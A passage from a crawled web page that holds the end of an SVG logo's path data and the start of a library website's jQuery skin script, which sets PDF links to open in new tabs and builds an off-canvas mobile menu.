			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c-0.6-2-1.4-3.9-2.2-5.7c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.2c0,0,0,0,0,0
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2V86c0-0.1,0-0.2,0-0.2c0,0-0.1,0-0.1,0V86h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c-0.1,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v0h-0.1v-0.2c0,0-0.1,0-0.1,0c0,0,0-0.2,0-0.2c0,0,0.1,0,0.1,0v0
			c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c0,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.1,0-0.1,0c1.8,3.2,3.2,6.6,4.2,10.1h0.3c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.1,0-0.2,0c1,3.8,1.5,7.7,1.5,11.8c0,4.2-0.6,8.4-1.6,12.3c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2
			c0,0.1,0,0.1,0,0.2v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4v-0.4c0,0,0,0,0-0.1c-0.4,1.6-0.9,3.2-1.5,4.7c0,0,0,0,0.1,0h0.2
			c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v1.1h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2h0.4c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.2-0.4,0.3-0.7,0.5-1.1c-0.1,0-0.1,0-0.2,0c0-0.1,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c2.5-5.9,3.8-12.5,3.8-19.3C356,105.6,355.6,102,354.8,98.5z M353.7,123.5c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			C353.7,123.3,353.7,123.5,353.7,123.5z M353.8,99c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0V99
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C353.8,98.9,353.8,99,353.8,99z M320.5,155
			C320.5,155,320.5,154.9,320.5,155c0,0-0.1,0-0.1,0C320.5,155,320.5,155,320.5,155z M325.8,152.9
			C325.8,152.8,325.8,152.8,325.8,152.9C325.8,152.8,325.7,152.8,325.8,152.9C325.7,152.9,325.8,152.9,325.8,152.9z M267.8,139.4
			C267.8,139.3,267.8,139.3,267.8,139.4C267.8,139.3,267.7,139.3,267.8,139.4C267.8,139.4,267.8,139.4,267.8,139.4z M268.2,140
			c0,0,0.1,0,0.1,0c0-0.1-0.1-0.1-0.1-0.2C268.2,139.9,268.2,140,268.2,140z M268,139.8c0,0,0.1,0,0.2,0c-0.1-0.1-0.1-0.2-0.2-0.2
			c0,0,0,0,0,0C268,139.6,267.9,139.7,268,139.8z M266.5,137.7C266.5,137.6,266.5,137.6,266.5,137.7
			C266.5,137.6,266.5,137.7,266.5,137.7C266.5,137.7,266.5,137.7,266.5,137.7z M257.2,110.2L257.2,110.2c0.1-0.1,0.1-0.1,0.1-0.2
			c0,0-0.1,0-0.1,0C257.2,110.1,257.2,110.2,257.2,110.2z M264.2,135.1C264.2,135.1,264.2,135.1,264.2,135.1
			C264.2,135.1,264.2,135.1,264.2,135.1L264.2,135.1z M261.3,130.3c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c-0.2-0.4-0.4-0.8-0.6-1.3c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.2
			c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c-2.2-5.3-3.5-11.2-3.7-17.3c0,0-0.1,0-0.1,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c0-5.5,1-10.7,2.7-15.6h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2v-0.2h0.2c2.4-6.7,6.3-12.6,11.2-17.6c8.7-8.7,20.7-14.1,34-14.1c13.3,0,25.3,5.4,34,14.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2v-0.2
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c0,0-0.2,0-0.2,0v-0.2c-9.2-9.8-22.3-15.9-36.8-15.9
			c-2.4,0-4.7,0.2-7,0.5v1h-0.4v-1c-19.9,2.9-36.1,17.4-41.4,36.5h0.4c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.7c-1.2,4.3-1.8,8.8-1.8,13.5c0,6.6,1.3,12.9,3.6,18.7
			c0,0,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4v0.4h0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.6c0,0-0.1,0-0.2,0c0.1,0.3,0.2,0.6,0.3,0.8
			c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0.1,0h0.2c0,0,0,0,0,0h0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0.1,0,0.2,0,0.2v0.2h0.4v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0H261.3z M260.4,88.1c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.2,0-0.2c-0.1,0-0.2,0-0.2,0C260.4,88.3,260.3,88.1,260.4,88.1z M259.4,129.4
			L259.4,129.4c-0.1,0-0.3,0-0.3,0l0,0c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c0,0,0,0.2,0,0.2c0,0,0,0-0.1,0
			c0,0.1,0.1,0.1,0.1,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0
			C259.6,129.4,259.5,129.4,259.4,129.4z M262.7,134.5c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0C262.7,134.7,262.8,134.5,262.7,134.5z M264,134.9L264,134.9L264,134.9C264,134.9,264,134.9,264,134.9L264,134.9z
			 M261.9,134.1c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C261.7,134.1,261.9,134.1,261.9,134.1z
			 M260.2,131.3v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0,0.2,0,0.2c0,0-0.1,0-0.2,0c0.1,0.1,0.1,0.3,0.2,0.4
			c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C260.3,131.4,260.2,131.3,260.2,131.3z M341.7,75.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C341.7,75.4,341.8,75.2,341.7,75.2z M342.9,142.9c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0.1-0.2,0.3-0.3,0.4-0.5c0-0.1,0-0.2,0-0.2C343.1,142.9,342.9,142.9,342.9,142.9z
			 M264.2,134.7h0.2c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c-0.1-0.1-0.2-0.3-0.3-0.4h-0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.2,0,0.2C264,134.7,264.2,134.7,264.2,134.7z M260.4,129.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			C260.6,129.5,260.5,129.4,260.4,129.4z M339.1,146.9c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C338.9,146.9,339.1,147,339.1,146.9z M264,134.9c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0c0,0,0,0,0,0H264z M267.1,140.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-0.4c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0,0,0.1,0c-0.6-0.9-1.3-1.8-1.8-2.7c0,0-0.1,0-0.1,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0,0,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0v-0.2h-0.2
			c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c-0.1,0-0.2,0-0.2,0H263c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2v-0.6c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0-0.1,0c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0c1.5,2.6,3.1,5,5,7.3v-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0C267.2,140.6,267.1,140.4,267.1,140.4z M341.2,142.9
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C341,142.9,341.2,143,341.2,142.9z M264.2,135.1c0,0,0-0.2,0-0.2
			c0,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0,0,0C264.1,135.1,264.1,135.1,264.2,135.1z M346.6,84.7
			C346.6,84.7,346.6,84.7,346.6,84.7C346.6,84.7,346.6,84.7,346.6,84.7C346.6,84.7,346.6,84.7,346.6,84.7z M342,144h-0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2c0-0.1,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.1,0.1-0.3,0.3-0.4,0.4c-3,3-6.4,5.6-10.1,7.7v0.3c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v-0.3c-0.4,0.2-0.8,0.5-1.3,0.7c0,0,0,0,0,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4
			c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0,0-0.1,0-0.2c-0.5,0.2-1,0.5-1.5,0.7c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4v0.6h-1.5v-0.3c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.3,0.1-0.6,0.2-0.8,0.3c0,0,0,0.1,0,0.1c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.2c-4.7,1.5-9.7,2.4-15,2.4c-13.3,0-25.3-5.4-34-14.1c-1-1-2-2.1-3-3.3c0,0.1,0,0.1,0,0.1
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.2,0-0.2,0h-0.2v0.4
			c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2
			c1.3,1.6,2.7,3.1,4.2,4.5c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c9,8,20.8,12.9,33.8,12.9c6.9,0,13.4-1.4,19.4-3.9c0-0.1,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2-0.1,0.3-0.1
			c0,0,0,0,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.4h0.4v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.9c4-1.8,7.6-4.1,11-6.8v-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.2c0.3-0.3,0.6-0.6,1-0.8h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2V145
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0c0.8-0.7,1.6-1.5,2.3-2.3c0,0,0,0,0,0
			C342.2,144,342.1,144,342,144z M270.5,144.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4V144.4z M271.8,145.5c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			C271.8,145.3,271.7,145.4,271.8,145.5z M321.2,156.2c0,0-0.2,0-0.2,0h-0.2v0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0h-0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0
			C321.2,156,321.2,156.2,321.2,156.2z M325.8,155.6C325.8,155.6,325.8,155.6,325.8,155.6c0.1,0.1,0.1,0,0.2,0
			C325.9,155.6,325.8,155.6,325.8,155.6z M340.9,76.9c0,0-0.1,0-0.1,0c0,0,0.1,0.1,0.1,0.1C340.9,77,340.9,76.9,340.9,76.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kam.sik.si/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646
body_size: 4991
content:
/* apply css3 pie for support: box-shadow, gradients and rounded corners in IE < 10 */
$(function() {
    if (window.PIE) {
        $('#dnn_Slogan').each(function() {
            PIE.attach(this);
        });
    }
	
	/* Open all PDF links in a new window */
	$("a[href$='.pdf']").attr('target', '_blank');

    /* SIDR Off-Canvas Menu */
	$(".ly-nav-mobile-trigger").sidr({
	    name: 'nav-main-offcanvas',
	    source: "#nav-mobile",
	    renaming: false,
	    body: "form",
		displace: false, // change to true if sidr has bugs with your layout
	    onOpen: function () { $("body").addClass("ly-disablescroll"); $('.ly-overlay').fadeIn(200); /*$("#nav-main-offcanvas").height($("body").height());*/ },
	    onClose: function () { $("body").removeClass("ly-disablescroll");$('.ly-overlay').fadeOut(200);}
	});
		
	/* More responsiveness by using touchstart */
	$('.ly-nav-mobile-trigger').on("touchstart", function(e){
		e.preventDefault();
		$.sidr('open', 'nav-main-offcanvas');
	});
	
	$('a.ly-close').click(function(e){
		e.preventDefault();
		$.sidr("close", "nav-main-offcanvas");
	});
	$(window).resize(function () {
	    $.sidr("close", "nav-main-offcanvas");
	});
	
    $(document).on("touchmove", "form.sidr-open", function (e) {
